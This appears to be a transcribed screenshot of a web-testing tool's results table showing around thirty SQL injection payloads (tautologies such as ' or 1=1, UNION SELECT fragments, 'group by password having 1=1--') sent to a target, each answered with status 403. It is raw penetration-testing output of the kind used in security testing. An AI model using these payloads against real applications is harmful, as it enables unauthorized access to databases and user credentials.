 Results Target Positions Payloads Options
Filter: Hiding 2xx, 3xx and 5xx responses
Request Payload Status Error Timeout Length
13 ' and 1='1 403 963
14 ' and a='a 403 959
15 or 1=1 403 965
17 ' or ''=' 403 959
18 " or ""=" 403 959
19 12) and '12'='1 403 961
20 ' AND 1=0 UNION ALL SELECT '... 403 957
21 " AND 1=0 UNION ALL SELECT ... 403 957
22 and 1=1 403 963
23 and 1=1 403 963
24 ' and 'one'='one 403 957
25 ' and 'one'='one 403 957
26 ' group by password having 1=1-- 403 965
27 ' group by userid having 1=1-- 403 965
28 ' group by username having 1=1-- 403 965
30 or 0=0 -- 403 963
31 or 0=0 # 403 965
32 or 0=0 403 963
33 ' or 0=0 # 403 961
34 ' or 0=0 -- 403 963
35 ' or 0=0 # 403 963
36 ' or 0=0 403 965
37 " or 0=0 -- 403 963
38 " or 0=0 # 403 961
39 " or 0=0 403 965
40 %' or '0'='0 403 963
41 or 1=1 403 963
42 or 1=1-- 403 961